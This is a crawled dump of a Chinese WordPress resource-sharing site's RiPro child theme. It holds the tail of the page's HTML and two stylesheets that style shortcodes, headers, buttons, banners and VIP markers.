           style=" background: url(https://www.zyfx8.cn/wp-content/uploads/2021/01/1610337557-00ce08d7075d93d.gif) no-repeat top /100% auto;"><em
                    class="close">×</em></a></div>
    <link rel='stylesheet' id='rightad-css' href='http://ri1001.zyfx8.cn/wp-content/themes/ripro-child/assets/css/right.css'
          type='text/css' media='all'/>
    <script type='text/javascript' src='http://ri1001.zyfx8.cn/wp-content/themes/ripro-child/assets/js/right.js'></script>
<!-- 右上角活动悬浮 E-->

<script type='text/javascript' src='http://ri1001.zyfx8.cn/wp-content/themes/ripro-child/assets/js/copy.btn.js'></script>


</body>
</html>

<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 5066 objects (239 KB) from Redis using PhpRedis (v5.3.4).
-->


--- FILE ---
content_type: text/css
request_url: http://ri1001.zyfx8.cn/wp-content/themes/ripro-child/inc/shortcodes/shortcodes.css?ver=5.5.3
body_size: 3267
content:
.shortcodes_control .description{ display:none; }
.shortcodes_control label{ display:block; font-weight:bold; margin:6px; margin-bottom:0; margin-top:12px; }
.shortcodes_control label span{ display:inline; font-weight:normal; }
.shortcodes_control span{ color:#999; display:block; }
.shortcodes_control textarea, .shortcodes_control input[type='text']{ margin-bottom:3px; width:99%; }
.shortcodes_control h4{ color:#999; font-size:1em; margin:15px 6px; text-transform:uppercase; }
.shortcodes_control textarea, select {border:1px solid #ddd}
.parentscat {font-weight:bold;background-color : #006699;color:#fff;padding:4px 10px;margin: 8px 0 6px 0;}
.shortcode_sel {width:100%;}


/*短代码*/
.wfieldset{padding: 18px 15px;border: 1px dashed #999;}
.wfieldset tt{padding:0 5px;margin-top:-32px;position:absolute;background:#fff;font-size:16px;font-family:microsoft yahei;font-weight:bold}
.wfieldset a{position:relative;text-decoration: none;color:#999 !important}
.werror{color:#fff;background:#f8495c url('./img/error.png') -1px -1px no-repeat;border:1px solid #f8495c;overflow:hidden;margin:10px 0;padding:15px 15px 15px 35px;border-radius:4px;}
.wwarn{color:#000;background:#fdc640 url('./img/warn.png') -1px -1px no-repeat;border:1px solid #fdc640;overflow:hidden;margin:10px 0;padding:15px 15px 15px 35px;border-radius:4px;}
.wtips{color:#fff;background:#5282f7 url('./img/tips.png') -1px -1px no-repeat;border:1px solid #5282f7;overflow:hidden;margin:10px 0;padding:15px 15px 15px 35px;border-radius:4px;}
.wnotice{color:#fff;background:#00d084 url('./img/notice.png') -1px -1px no-repeat;border:1px solid #00d084;overflow:hidden;margin:10px 0;padding:15px 15px 15px 35px;border-radius:4px;}
.wquestion{color:#000;background:#eaeaea url('./img/question.png') -1px -1px no-repeat;border:1px solid #eaeaea;overflow:hidden;margin:10px 0;padding:15px 15px 15px 35px;border-radius:4px;}
.wxuk{border: 2px dashed #fc3c2d;background:#fff;margin: 10px 0;padding: 10px 15px;}
.wred {margin: 10px 0;padding: 10px 15px;border-left: 5px solid #f8495c;background: #eee;}
.wyellow {margin: 10px 0;padding: 10px 15px;border-left: 5px solid #fdc640;background: #eee;}
.wblue {margin: 10px 0;padding: 10px 15px;border-left: 5px solid #5282f7;background: #eee;}
.wgreen {margin: 10px 0;padding: 10px 15px;border-left: 5px solid #00d084;background: #eee;}
.whidebox{position: relative;display: inline-block;text-align: center;border: 1px dashed #fc3c2d;padding: 8px;margin: 10px auto;color: #fc3c2d;width: 100%;border-radius:4px;}
.whidebox p{margin: 0;padding: 0 60px;}
.whidebox::before {position: absolute;top: 0;left: 0;content: "\9690\85cf\5185\5bb9";background-color: #fc3c2d;color: #fff;line-height: 1;padding: 4px 5px;font-size: 12px;border-radius: 0 0 2px 0;
margin: -1px;}
.whidebox a {color:#04a1ef}
.whidebox a:hover {color:#ffb300}
.post_hide_box,.secret-password-content{border-radius:5px;overflow:hidden;clear:both;border:1px dashed #fc3c2d;margin:10px 0;padding:15px}
.secret-password-content{position:relative;}
.secret-password-content i.secret-icon{right:10px;top:10px;color:#CCC;position:absolute;font-size:18px;z-index:3;}
.post_hide_box{font-size:14px;}
.post_hide_box:hover,.secret-password-content:hover{border:1px dashed #f5b9b9}
.post_hide_box .post-secret-info{font-size:16px;line-height:20px;color:#fc3c2d;margin:5px}
.post_hide_box .post-secret-info i{margin-right:5px;font-size:18px}
.post_hide_box form{margin:15px 5px 12px}
.post_hide_box form span{font-size:16px;font-weight:700}
.post_hide_box .gzh-erweima{float:right;width:125px;height:125px;margin-right:0px;}
.post_hide_box input[type=password]{height:28px;width:auto;padding-left:5px;font-size:12px;border:1px solid #eaeaea;-moz-transition:border .25s linear,color .25s linear,background-color .25s linear;-webkit-transition:border .25s linear,color .25s linear,background-color .25s linear;-o-transition:border .25s linear,color .25s linear,background-color .25s linear;transition:border .25s linear,color .25s linear,background-color .25s linear}
.post_hide_box input[type=submit] {background:#fc3c2d;border:none;border-left:none;padding:0px;width:60px;height:30px;color:#fff;outline:0;font-size:12px;}
.post_hide_box input[type=submit]:hover{background:#fc8178;}
.post_hide_box .post-secret-notice{line-height:1.42;margin:0 5px;color:#666}
.post_hide_box .post-secret-notice span{color:#fc3c2d}
.btn-download:hover{color:#1290de;background-color:#fff;border-color:#1290de;} 
.hidetitle {position:absolute;bottom:0;width:100%;padding-top:180px;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,0)),color-stop(70%,#fff));background-image:linear-gradient(-180deg,rgba(255,255,255,0) 0%,#fff 70%);text-align:center;}
.hidetitle .collapseButton {background:#fff;padding:8px 30px;border:1px solid #2C74E6;border-radius:5px;color:#2C74E6;text-decoration:none;margin-bottom:20px;}
.hidetitle .collapseButton:hover {color:#fff;background:#2C74E6}
.wpbutton {display:inline-block;line-height:32px;text-align:center;margin:12px 12px 12px 0;color:#fff !important;padding:2px 20px;border-radius:4px;}

.yellow {background-color:#fdc640}
.yellow:hover {background-color:#fcc02e}
.blue {background-color:#5282f7}
.blue:hover {background-color:#2f69f8}
.green {background-color:#00d084}
.green:hover {background-color:#03b775}

.wp-toggle-box-head .icon-toggle{width:24px;height:24px;color:#999;margin:0 6px;cursor:pointer;float:right;border:1px #eee solid;text-align:center;font-size:12px}
.wp-toggle-box-head .icon-toggle:before{content:'+'}
.wp-toggle-box-head .icon-toggle.active:before{content:'-'}
.wp-toggle-box{margin:12px 0 !important}
ul.wp-toggle-box {margin-left: 0 !important;}
.wp-toggle-box li{margin:6px 0 !important;list-style:none !important;padding-left:0 !important;border:none !important;}
.wp-toggle-box li:before{background-color:transparent !important}
.entry .wp-toggle-box-head,.entry .wp-toggle-box-content{cursor:pointer;color:#666;padding:6px 12px}
.wp-toggle-box .wp-toggle-box-head{background:#f8f8f8;font-size:14px;border-bottom:0;padding:8px;margin:0}
.wp-toggle-box .wp-toggle-box-head:after{background:0}
.wp-toggle-box-head .icon-toggle.active:before,.wp-toggle-box .wp-toggle-box-head span.active{color:#fc3c2d}
.wp-toggle-box-head .icon-toggle.active{background-color:#fff}
.wp-toggle-box-content{background-color:#fdfdfd}
.wp-toggle-box-content{padding:10px;overflow:hidden}
#wp-tabwrap{overflow:hidden;width:100%;margin:20px auto 12px auto}
#wp-tabwrap li{margin:6px 0 !important;list-style:none !important;padding:0 !important;border:0 !important;}
#wp-tabwrap li:before{background-color:transparent !important}
#wp-tabwrap ul {margin-left: 0;}
#wp-tabs li a{float:left;display:block;background-color:#f2f2f2;border-top:2px #eee solid;padding:10px 24px;color:#666;text-align:center;font-size:14px;margin-right:4px}
#wp-tabs li a:hover{background-color:#eee}
#wp-tabs li.current a{background:#f9f9f9;color:#666;border-top:2px #fc3c2d solid}
#wp_tab_content>div{clear:both;padding:20px;line-height:30px;color:#666;background-color:#f9f9f9;border-bottom:1px #eee solid;display:none}
#wp_tab_content .current{display:block}
#wp_tab_content p{margin:0 0 20px 0}

.wp-embed-card,span.wp-embed-card {display: block;position: relative;width: 620px;padding: 9px;margin: 30px auto;border: 1px dashed #d4d4d4;overflow: hidden;max-width: 90%;}
.wp-embed-card:hover,span.wp-embed-card:hover {box-shadow: 1px 1px 8px #eee;}
.wp-embed-card a,span.wp-embed-card a {padding-right: 0;text-decoration: none;color: #313131;}
.wp-embed-card span,span.wp-embed-card span {display: block;padding-right: 0;}
.wp-embed-card-category {display: inline-block;height: 20px;line-height: 20px;padding: 0 5px;font-size: 12px;}
.wp-embed-card-category {background-color: #6a99d8;background-color: rgba(43,110,200,0.8);color: #fff;}
.wp-embed-card-category:hover {background-color: #d5e2f4;background-color: rgba(43,110,200,1);}
.wp-embed-card .wp-embed-card-category {position: absolute;top:20px;left: 15px;padding-right: 5px;}
.wp-embed-card-img {float: left;margin-right: 14px;}
.wp-embed-card-img img {width: 247px;height: 150px !important;}
.wp-embed-card-info {padding-right: 4px;overflow: hidden;}
.wp-embed-card-info .wp-card-name {font-size: 16px;height: 44px;line-height: 22px;margin-bottom: 10px;margin-top: 7px;overflow: hidden;text-overflow: ellipsis;white-space: normal;font-weight: bold;}
.wp-embed-card-info .wp-card-tags {height: 20px;overflow: hidden;}
.wp-embed-card-info .wp-card-tags>span {display: inline-block;padding: 0 7px;margin-right: 8px;height: 16px;border: 1px solid #eee;line-height: 16px;color: #999;font-size: 12px;}
.wp-embed-card-info .wp-card-tags span.wp-tag-noborder {border: 0;}
.wp-embed-card-info .wp-card-abstract {height: 36px;line-height: 18px;margin: 5px 0;font-size: 12px;color: #666;overflow: hidden;margin-bottom: 20px;}
.wp-embed-card-info .wp-card-controls {overflow: hidden;line-height: 28px;}
.wp-embed-card-info .wp-card-controls .wp-group-data {float: left;margin-right: 10px;color: #999;font-size: 12px;}
.wp-embed-card-info .wp-card-controls .wp-group-data i {margin-right: 5px;font-style: normal!important;}
.wp-embed-card-info .wp-card-btn-deep {float: right;width: 68px;height: 28px;margin-left: 10px;line-height: 28px;text-align: center;font-size: 12px;background-color: #ff5e5c;color: #fff;}
.wp-embed-card-info .wp-card-btn-deep:hover {opacity: .9;}
@media only screen and (max-width:700px) {
span.wp-embed-card {width: 95%;padding-left: 0;padding-right: 0;}
.wp-embed-card .wp-embed-card-img {width: 24.27184%;margin-left: 9px;}
.wp-embed-card .wp-embed-card-img img {width: 100%;height: auto;}
.wp-embed-card .wp-embed-card-info {overflow: visible;padding: 0 9px;}
.wp-embed-card .wp-embed-card-info .wp-card-name {margin-top: 1%;margin-bottom: 1.5%;}
  .wp-embed-card-category{display:none !important}
}

.liangdian {margin:0 -2% 10px 0!important;padding:0;overflow:hidden;clear:both}
.liangdian li {float:left;position:relative;margin:0 2% 2% 0;width:31.33333%;padding:20px 20px;border-radius:2px;text-align:center;border:1px solid #eee;color:#aaa;font-size:12px;height:105px;overflow:hidden;line-height:1.6}
.liangdian li::before {position:absolute;top:0;left:0;content:'';background-color:#eee;color:#bbb;line-height:1;padding:4px 5px;font-size:12px;border-radius:0 0 2px 0}
.liangdian li:nth-child(1)::before {content:"\4EAE\70B9 1"}
.liangdian li:nth-child(2)::before {content:"\4EAE\70B9 2"}
.liangdian li:nth-child(3)::before {content:"\4EAE\70B9 3"}
.liangdian li:nth-child(4)::before {content:"\4EAE\70B9 4"}
.liangdian li:nth-child(5)::before {content:"\4EAE\70B9 5"}
.liangdian li:nth-child(6)::before {content:"\4EAE\70B9 6"}
.liangdian li:nth-child(7)::before {content:"\4EAE\70B9 7"}
.liangdian li:nth-child(8)::before {content:"\4EAE\70B9 8"}
.liangdian li:nth-child(9)::before {content:"\4EAE\70B9 9"}
.liangdian li:nth-child(10)::before {content:"\4EAE\70B9 10"}
.liangdian li:nth-child(11)::before {content:"\4EAE\70B9 11"}
.liangdian li:nth-child(12)::before {content:"\4EAE\70B9 12"}
.liangdian li:nth-child(13)::before {content:"\4EAE\70B9 13"}
.liangdian li:nth-child(14)::before {content:"\4EAE\70B9 14"}
.liangdian li:nth-child(15)::before {content:"\4EAE\70B9 15"}
.liangdian li:nth-child(16)::before {content:"\4EAE\70B9 16"}
.liangdian li:nth-child(17)::before {content:"\4EAE\70B9 17"}
.liangdian li:nth-child(18)::before {content:"\4EAE\70B9 18"}
.liangdian li:nth-child(19)::before {content:"\4EAE\70B9 19"}
.liangdian li:nth-child(20)::before {content:"\4EAE\70B9 20"}
.liangdian li:nth-child(21)::before {content:"\4EAE\70B9 21"}
.liangdian li:nth-child(22)::before {content:"\4EAE\70B9 22"}
.liangdian li:nth-child(23)::before {content:"\4EAE\70B9 23"}
.liangdian li:nth-child(24)::before {content:"\4EAE\70B9 24"}
.liangdian li:nth-child(25)::before {content:"\4EAE\70B9 25"}
.liangdian li:nth-child(26)::before {content:"\4EAE\70B9 26"}
.liangdian li:nth-child(27)::before {content:"\4EAE\70B9 27"}
.liangdian li:nth-child(28)::before {content:"\4EAE\70B9 28"}
.liangdian li:nth-child(29)::before {content:"\4EAE\70B9 29"}
.liangdian li:nth-child(30)::before {content:"\4EAE\70B9 30"}
.liangdian li:nth-child(31)::before {content:"\4EAE\70B9 31"}
.liangdian li:nth-child(32)::before {content:"\4EAE\70B9 32"}
.liangdian li:nth-child(33)::before {content:"\4EAE\70B9 33"}
.liangdian li:nth-child(34)::before {content:"\4EAE\70B9 34"}

.liangdian li:nth-child(35)::before {content:"\4EAE\70B9 35"}
.liangdian li:nth-child(36)::before {content:"\4EAE\70B9 36"}
.liangdian li:nth-child(37)::before {content:"\4EAE\70B9 37"}
.liangdian li:nth-child(38)::before {content:"\4EAE\70B9 38"}
.liangdian li:nth-child(39)::before {content:"\4EAE\70B9 39"}
.liangdian li:nth-child(40)::before {content:"\4EAE\70B9 40"}
.liangdian li:nth-child(41)::before {content:"\4EAE\70B9 41"}
.liangdian li:nth-child(42)::before {content:"\4EAE\70B9 42"}
.liangdian li:nth-child(43)::before {content:"\4EAE\70B9 43"}
.liangdian li:nth-child(44)::before {content:"\4EAE\70B9 44"}
.liangdian li:nth-child(45)::before {content:"\4EAE\70B9 45"}
.liangdian li:nth-child(46)::before {content:"\4EAE\70B9 46"}
.liangdian li:nth-child(47)::before {content:"\4EAE\70B9 47"}
.liangdian li:nth-child(48)::before {content:"\4EAE\70B9 48"}
.liangdian li:nth-child(49)::before {content:"\4EAE\70B9 49"}
.liangdian li:nth-child(50)::before {content:"\4EAE\70B9 50"}
.liangdian li:nth-child(51)::before {content:"\4EAE\70B9 51"}
.liangdian li:nth-child(52)::before {content:"\4EAE\70B9 52"}
.liangdian li:nth-child(53)::before {content:"\4EAE\70B9 53"}
.liangdian li:nth-child(54)::before {content:"\4EAE\70B9 54"}
.liangdian li:nth-child(55)::before {content:"\4EAE\70B9 55"}
.liangdian li:nth-child(56)::before {content:"\4EAE\70B9 56"}
.liangdian li:nth-child(57)::before {content:"\4EAE\70B9 57"}
.liangdian li:nth-child(58)::before {content:"\4EAE\70B9 58"}
.liangdian li:nth-child(59)::before {content:"\4EAE\70B9 59"}
.liangdian li:nth-child(60)::before {content:"\4EAE\70B9 60"}
.liangdian li::after {position:absolute;bottom:0;left:0;right:0;height:16px;content:'';background-color:#fff}
.liangdian li:hover {border-color:#ff5e5c}
.liangdian li:hover::before {background-color:#ff5e5c;color:#fff}
.liangdian strong {display:block;font-size:15px;font-weight:bold;margin-bottom:5px;color:#555;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}
@media(max-width:768px) {.liangdian li {width:48%}
}
@media(max-width:544px) {.liangdian {margin:0 -2% 20px 0!important}
.liangdian li {height:102px;padding:18px 10px;line-height:1.4;font-size:11px}
.liangdian li::before {font-size:10px;padding:4px;height:16px}
.liangdian strong {font-size:12px}
}

--- FILE ---
content_type: text/css
request_url: http://ri1001.zyfx8.cn/wp-content/themes/ripro-child/diy.css?ver=8.1
body_size: 24837
content:
/**
 * title 子主题样式
 * Description   www.zyfx8.cn 资源分享吧
 * Author   老雷
 */
::-webkit-scrollbar {
    width: 4px;
    height: 1px;
}

::-webkit-scrollbar-thumb {
    border-radius: 10px;
    background-color: #12b7f5;
    background-image: -webkit-linear-gradient(45deg, rgba(255, 93, 143, 1) 25%, transparent 25%, transparent 50%, rgba(255, 93, 143, 1) 50%, rgba(255, 93, 143, 1) 75%, transparent 75%, transparent)
}

::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 5px rgba(0, 0, 0, .2);
    background: #f6f6f6
}

.section {
    padding-bottom: 0;
    padding-top: 20px;
}

/*header Top Style start*/
.header-banner {
    background-color: #0a1b3d
}

/*layout*/

.header-banner .ym-menu a, .header-banner {
    color: #fff
}

.ripro-dark .header-banner {
    background-color: #191616
}

.header-banner-left .menu li a {
    display: flex;
    align-items: center;
    opacity: .5;
    transition: opacity .2s ease-out
}

.header-banner-left .menu li a:hover {
    opacity: 1;
    transition: opacity .2s ease-out
}

.header-banner-left ul {
    display: flex;
    align-items: center;
    padding-left: 0;
    margin: 0;
}

.header-banner-left .menu li {
    margin-left: 14px
}

.header-banner {
    width: 100%;
    color: #b2bac2;
    position: relative;
    z-index: 999;
}

.header-banner-content {
    height: 36px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-size: 12px
}

.deangg {
    line-height: 30px;
}

.deanggspan {
    float: left;
    margin: 0 auto;
    width: 105px;
    color: #333;
    font-size: 14px;
}

.deanggspan i {
    float: left;
    display: block;
    margin-top: 6px;
    margin-right: 6px;
    margin-left: 5px;
    font-size: 18px;
    background-image: -webkit-linear-gradient(125deg, #ffffff, #ffffff);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    opacity: .8;
}

.deanggspan span {
    float: left;
    display: block;
    color: #fff;
    opacity: .8;
}

.deangg b {
    float: left;
    display: block;
    margin-top: 9px;
    width: 1px;
    height: 12px;
    background: #a8a8a8;
}

.deanggc {
    float: left;
}

.announce-wrap {
    overflow: hidden;
    height: 30px;
}

.deanggc ul {
    margin-top: -30px;
}

.deanggc ul li {
    clear: both;
    display: block;
    width: 580px;
    height: 30px;
    font-size: 14px;
}

.deanggc ul li a {
    float: left;
    background-image: -webkit-linear-gradient(125deg, #FFF, #FFF);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    opacity: .6;
}

.deanggc ul li a:hover {
    color: #FFF;
    text-decoration: blink;
    opacity: 1;
}

.deanggc ul li span {
    float: right;
    width: 120px;
    color: #999;
    font-size: 12px;
}

/*header Top Style end*/

/*header Style start*/
/*header height*/
.site-header {
    height: 76px;
    box-shadow: 0 0;
}

.uitop {
    margin-top: 36px;
}

/*header-banner phone Style*/
@media (max-width: 768px) {
    .header-banner {
        display: none;
    }

    .site-header {
        height: 76px;
        margin-top: 0;
        box-shadow: 0 0;
    }
}

.navFix {
    margin-top: 0;
    position: fixed !important;
    background-color: rgba(255, 255, 255);
    -webkit-backdrop-filter: blur(20px);
    backdrop-filter: blur(20px);
    -webkit-box-shadow: 0 0.3125rem 0.3125rem -0.3125rem rgba(0, 0, 0, 0.117);
    -moz-box-shadow: 0 0.3125rem 0.3125rem -0.3125rem rgba(0, 0, 0, 0.117);
    box-shadow: 0 0.3125rem 0.3125rem -0.3125rem rgba(0, 0, 0, 0.117);
}

.frosted {
    background-color: rgba(255, 255, 255, 0.7);
}

.ripro-dark .frosted {
    background-color: rgba(25, 22, 22, 0.7);
}

.navbar {
    height: 76px;
}

.header-gap {
    height: 76px;
}

/*Button color*/
.navbar .login-btn {
    background: linear-gradient(125deg, #ffa363 0%, #fb130a 100%);
    color: #fff;
    box-shadow: 4px 3px 10px #2f6bd024;
}

.search-open.navbar-button {
    background: linear-gradient(125deg, #ffa363 0%, #fb130a 100%);
    transition: transform 0.1s;
    box-shadow: 4px 3px 10px #2f6bd024;
    color: #fff;
}

.ripro-dark .navbar .navbar-button, .ripro-dark .off-canvas .canvas-close {
    color: #FFC107;
    box-shadow: 4px 3px 10px #40404024;
    border: 2px solid #000;
    background: linear-gradient(125deg, #333 0%, #000000 100%);
}

.navbar .navbar-button, .off-canvas .canvas-close {
    background: linear-gradient(125deg, #ffb800 0%, #fb130a 100%);
    transition: transform 0.1s;
    box-shadow: 4px 3px 10px #2f6bd024;
    color: #fff;
}

.ripro-dark .navbar .navbar-button, .off-canvas .canvas-close {
    color: #FFC107;
    box-shadow: 4px 3px 10px #40404024;
    border: 2px solid #000;
    background: linear-gradient(125deg, #333 0%, #000000 100%);
}

.burger {
    background: linear-gradient(125deg, #f5ff07 0, #ff1841 100%) !important;
    box-shadow: 4px 3px 10px #ffc1072e !important;
    transition: transform .1s !important;
    color: #fff !important;
    border: 0 !important;
    align-items: center;
    justify-content: center;
    text-align: center;
    line-height: 30px
}

.burger:before, .burger:after {
    background-color: #fff0;
    width: 0px;
}

.burger .fa-list {
    color: #fff;
}

.ripro-dark .burger .fa-list {
    color: #FFC107;
}

/*Modify login button style*/
.navbar .login-btn {
    border-radius: 25px;
    width: 90px;
}

/*Login button drop-down*/
.actions .login-btn {
    position: relative;
    opacity: .9 !important;
}

.login-btn .diamond {
    position: absolute;
    top: 30px;
    left: 110%;
    display: none;
    margin-left: -165px;
    padding: 15px;
    height: auto;
    border-radius: 6px;
    background: #fff;
}

.actions a.login-btn:hover {
    opacity: 1;
}

.login-btn:hover .diamond {
    display: inline-block;
    background: rgba(255, 255, 255, 1);
}

.diamond .kt {
    position: relative;
    display: inline-block;
    margin-top: 12px;
    margin-bottom: 11px;
    width: 176px;
    height: 36px;
    border-radius: 45px;
    background-image: linear-gradient(135deg, #FFC107, #FF9800);
    color: #fff;
    font-weight: 600;
    font-style: normal;
    font-size: 16px;
    line-height: 36px;
    text-align: center;
}

.diamond .kt:hover {
    background-image: linear-gradient(135deg, #FFC107, #FF5722);
}

.diamond .kt em {
    position: absolute;
    top: -26px;
    right: 12px;
    width: 95px;
    height: 34px;
    background: url(../ripro-child/assets/images/newuser.png) 1px -775px no-repeat;
    font-size: 12px;
    line-height: 28px
}

.login-btn .diamond ul {
    margin: 10px 0;
    padding-left: 0px !important
}

.login-btn .diamond ul li {
    display: inline-block;
    margin-left: 15px;
    width: 127px;
    height: 40px;
    color: #333;
    text-align: left;
    font-weight: 400;
    font-size: 15px;
    font-size: 14px;
    line-height: 40px
}

.login-btn .diamond ul li i {
    display: inline-block;
    margin-right: 4px;
    width: 17px;
    height: 14px;
    background: url(../ripro-child/assets/images/newuser.png) -28px -109px no-repeat;
    vertical-align: -1px
}

/*LOGO Streamer*/
.logo-wrappers {
    position: relative;
    font-size: 2em;
    font-weight: 700;
    line-height: 39px;
    overflow: hidden;
    margin: 0;
}

.logo-wrappers::before {
    content: "";
    position: absolute;
    width: 150px;
    height: 10px;
    background-color: rgba(255, 255, 255, .5);
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    -webkit-animation: searchLights 1s ease-in 1s infinite;
    animation: searchLights 1s ease-in 1s infinite;
}

.ripro-dark .logo-wrappers::before {
    background-color: rgba(25, 22, 22, 0.5);
}

@-webkit-keyframes searchLights {
    0% {
        left: -90px;
        top: 0;
    }
    to {
        left: 90px;
        top: 0;
    }
}

/*Head portrait Size*/
.navbar .user-pbtn img {
    height: 35px;
    width: 35px;
    box-shadow: 4px 3px 10px #2f6bd017;
}

.ripro-dark .user-pbtn img {
    height: 30px;
    width: 30px;
    box-shadow: 4px 3px 10px #40404024;
    border: 2px solid #000;
}

/*lang Style start*/
.filter--content {
    border: 0;
    padding: 20px 0;
    margin-top: -80px;
    background-color: #f6f6f6;
}

.ripro-dark .filter--content {
    background-color: #232425;
}

.filter--content .form-box {
    background-color: #f6f6f6;
}

.ripro-dark .filter--content .form-box {
    background-color: #232425;
}

.lang {
    overflow: hidden;
    width: 100%;
    position: absolute;
    left: 0;
    margin-top: -55px
}

.lang__1 {
    background: url(../ripro-child/assets/images/sch_b.png) repeat-x;
    width: 4500px;
    height: 60px;
    animation: langs 18s infinite linear;
    position: absolute;
    top: 8px
}

.lang__2 {
    height: 60px
}

.lang__3 {
    /*background: url(../ripro-child/assets/images/sch_c.png) repeat-x;*/
    width: 4500px;
    height: 60px;
    animation: langs 18s infinite linear;
    position: absolute;
    top: 0;
}

.lang__4 {
    background: url(../ripro-child/assets/images/sch_d.png) repeat-x;
    width: 4500px;
    height: 60px;
    animation: langs 12s infinite linear;
    position: relative;
    top: 0
}

.ripro-dark .lang__3 {
    background: url(../ripro-child/assets/images/sch_e.png) repeat-x;
}

.ripro-dark .lang__4 {
    background: url(../ripro-child/assets/images/sch_f.png) repeat-x;
}

.author .lang {
    margin-top: -132px
}

@keyframes langs {
    0% {
        margin-left: 0
    }
    100% {
        margin-left: -1938px
    }
}

@-webkit-keyframes langs {
    0% {
        margin-left: 0
    }
    100% {
        margin-left: -1938px
    }
}

/*lang Style end*/

/*active Style start*/
.filter--content .filter-item span {
    background-color: #eeeeee;
    color: #7b8695;
}

.filter--content .filter-tab span {
    background-color: #eeeeee;
    color: #7b8695;
}

.find-light-icon {
    position: absolute;
    right: 4px;
    top: 26px;
    width: 8px;
    height: 8px;
    background: #fb130a;
    border-radius: 100%;
    display: none;
}

.filter--content .filter-item a.on {
    border: 1px dashed #a5a5a5;
    background-color: #eee;
}

.filter--content .filter-item a:hover {
    border: 1px dashed #fb130a;
    background-color: #fff0;
}

.filter--content .filter-tab a.on {
    color: #fb130a;
}

.filter--content .filter-tab .tab.on i:before {
    color: #fb130a;
}

.ripro-dark .filter--content .filter-item span {
    background-color: #ffffff00;
    color: #fff;
}

.ripro-dark .filter--content .filter-item span, .ripro-dark .filter--content .filter-tab span {
    background-color: #ffffff00;
    color: #fff;
}

.ripro-dark .filter--content .filter-item a {
    color: #eee;
}

.ripro-dark .filter--content .filter-tab a {
    color: #eee;
}

/*active Style end*/

/*banner Style start*/
.owl .owl-dot.active {
    background: linear-gradient(125deg, #ffa363 0%, #fb130a 100%);
}

.slider.big.diy {
    border-radius: 4px;
}

/*banner Fixed small advertisement*/
.r_b_tip_box {
    position: relative;
}

.r_b_tip {
    width: 182px;
    height: 67px;
    position: absolute;
    bottom: 0;
    z-index: 88;
    right: 0;
}

.site-ads.ads-list-footer {
    padding-top: 0;
    padding-bottom: 20px;
}

/*Floating navigation phone Style*/
@media (max-width: 768px) {
    .r_b_tip_box {
        display: none;
    }
}

/*banner Style end*/

/*mobile Style start*/
.static .flex {
    padding: 0;
    margin: 0;
    display: flex;
}

.static li.st_one {
    flex: 1;
    margin-right: 10px;
    border-radius: 3px;
    overflow: hidden;
    position: relative;
    box-shadow: 0 2px 5px rgba(0, 0, 0, .2);
    list-style: none;
    transition: all .3s ease-out;
    height: 145.5px;
}

.static li.st_one:last-child {
    margin-right: 0;
}

.static li.st_one:hover {
    transform: translateY(-5px);
}

.static .st_one .card-main {
    width: 100%;
}

.static .active-card-title {
    position: absolute;
    bottom: 0;
    color: #fff;
    background: -webkit-gradient(linear, left bottom, left top, color-stop(0, rgba(0, 0, 0, .7)), to(transparent));
    width: 100%;
    padding: 12px 20px;
    font-size: 16px;
    margin: 0;
}

@media screen and (max-width: 900px) {
    .item.scroll {
        height: 200px;
        margin-top: -54px;
    }
}

.sc-1wssj0-17 img {
    display: inline-block;
}

@-webkit-keyframes banner {
    from {
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
    }
    to {
        -webkit-transform: translateX(-100%);
        -ms-transform: translateX(-100%);
        transform: translateX(-100%);
    }
}

@keyframes banner {
    from {
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
    }
    to {
        -webkit-transform: translateX(-100%);
        -ms-transform: translateX(-100%);
        transform: translateX(-100%);
    }
}

.item img {
    display: inline-block;
    height: auto;
    max-width: 100%;
    vertical-align: middle;
}

.ripro-dark .post-grid {
    background-color: #171819;
    border: 1px solid #171819;
}

.post-grid .entry-media img {
    margin: 0 auto;
    width: 100%;
    border-radius: 4px;
}

.entry-media .placeholder {
    background-color: unset;
}

/*mobile phone Style*/
@media (max-width: 768px) {
    .static {
        display: none;
    }
}

/*mobile Style end*/

/*Article VIP Corner marker Style start*/
.vwip30 {
    background-position: -40px 0
}

.vwip10, .vwip30 {
    position: absolute;
    z-index: 10;
    border-radius: 5px 0 0 0
}

.vwip10, .vwip30 {
    display: inline-block;
    background-image: url(../ripro-child/assets/images/tuyiyi_vip4.png);
    background-size: auto 40px;
    vertical-align: middle;
    height: 40px;
    width: 40px;
}

.vvip10, .vwip10 {
    background-position: 0 0
}

/*Article VIP Corner marker Style end*/

/*Article FAQ Style start*/
#help h2, #down h2 {
    font-size: 18px;
    line-height: 54px;
    color: #323232;
    border-bottom: 2px solid #4f8af1;
    width: 150px;
    font-weight: normal;
}

#help dt {
    cursor: pointer;
    color: #353535;
    font-size: 18px;
    margin-bottom: 20px;
}

#help dd {
    display: none;
    color: #767676;
    font-size: 14px;
    padding: 10px;
    border-radius: 5px;
    background: #f0f0f0;
    margin-bottom: 20px;
    margin-bottom: 20px;
    line-height: 25px;
    letter-spacing: 1px;
}

#help dt, #help dd {
    margin-left: 40px;
    position: relative;
}

#help dt i, #help dd i {
    background: url(../ripro-child/assets/images/ico.png) no-repeat;
    width: 30px;
    height: 30px;
    display: block;
    position: absolute;
    left: -40px;
    top: 0px;
}

#help dd i {
    background-position: 0 -35px;
}

/*Article FAQ Style end*/

/*Article Collection Style start*/
.entry-star {
    background: -webkit-linear-gradient(-45deg, #fb130a 29%, #ffa363 100%);
}

.entry-star a {
    color: #fff;
}

.entry-star:hover, .entry-star a:hover {
    color: #000;
    background: -webkit-linear-gradient(-45deg, #ffa363 29%, #FFC107 100%);
}

.menu-post .cao-cover, .post-grid .cao-cover, .post-list .cao-cover {
    opacity: 0
}

.menu-post .cao-cover, .post-grid .cao-cover, .post-list .cao-cover {
    position: absolute;
    top: 0;
    left: 0;
    text-align: center;
    width: 100%;
    background: rgba(0, 0, 0, .45);
    height: 100%;
    color: #fff;
    text-shadow: 1px 1px 3px #000;
    font-size: 25px;
    border-radius: 4px 4px 0 0
}

